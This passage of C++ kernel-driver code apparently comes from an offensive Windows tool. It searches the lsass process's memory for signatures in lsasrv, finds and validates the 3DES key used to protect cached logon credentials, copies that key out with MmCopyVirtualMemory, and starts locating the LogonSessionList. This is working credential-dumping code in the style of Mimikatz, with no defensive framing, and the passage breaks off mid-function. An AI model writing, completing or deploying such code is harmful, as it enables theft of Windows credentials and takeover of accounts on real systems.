 if (!lsaInitializeProtectedMemory) {
    lsaInitializeProtectedMemory = FindPattern((PUCHAR)&IvDesKeyLocation, 0xCC,
        sizeof(IvDesKeyLocation), lsasrvMain,
        IvDesKeyLocationDistance, NULL, 0, true);

    if (!lsaInitializeProtectedMemory) {
        status = STATUS_NOT_FOUND;
        break;
    }
}

PVOID lsaEnumerateLogonSessionStart = FindPattern((PUCHAR)&FunctionStartSignature, 0xCC,
    sizeof(FunctionStartSignature), lsaEnumerateLogonSessionLocation,
    WLsaEnumerateLogonSessionLen, NULL, 0, true);

if (!lsaEnumerateLogonSessionStart) {
    status = STATUS_NOT_FOUND;
    break;
}

// Getting 3DES key
PULONG desKeyAddressOffset = (PULONG)FindPattern((PUCHAR)&DesKeySignature, 0xCC,
    sizeof(DesKeySignature), lsaInitializeProtectedMemory, LsaInitializeProtectedMemoryLen,
    &foundIndex, DesKeyOffset);

if (!desKeyAddressOffset) {
    status = STATUS_NOT_FOUND;
    break;
}
PBCRYPT_GEN_KEY desKey = (PBCRYPT_GEN_KEY)((PUCHAR)lsaInitializeProtectedMemory +
(*desKeyAddressOffset)
    + foundIndex + DesKeyStructOffset);
status = ProbeAddress(desKey, sizeof(BCRYPT_GEN_KEY), sizeof(BCRYPT_GEN_KEY), STATUS_NOT_FOUND);

if (!NT_SUCCESS(status))
    break;

if (desKey->hKey->tag != 'UUUR' || desKey->hKey->key->tag != 'MSSK') {
    status = STATUS_NOT_FOUND;
    break;
}

this->lastLsassInfo.DesKey.Size = desKey->hKey->key->hardkey.cbSecret;
this->lastLsassInfo.DesKey.Data = AllocateMemory(this->lastLsassInfo.DesKey.Size);

if (!lastLsassInfo.DesKey.Data) {
    status = STATUS_INSUFFICIENT_RESOURCES;
    break;
}
status = MmCopyVirtualMemory(lsass, desKey->hKey->key->hardkey.data, IoGetCurrentProcess(),
    this->lastLsassInfo.DesKey.Data, this->lastLsassInfo.DesKey.Size, KernelMode, &bytesWritten);

if (!NT_SUCCESS(status))
    break;

// Getting LogonSessionList
PULONG logonSessionListAddressOffset = (PULONG)FindPattern((PUCHAR)&LogonSessionListSignature, 0xCC,
    sizeof(LogonSessionListSignature), lsaEnumerateLogonSessionStart, WLsaEnumerateLogonSessionLen,
    &foundIndex, LogonSessionListOffset);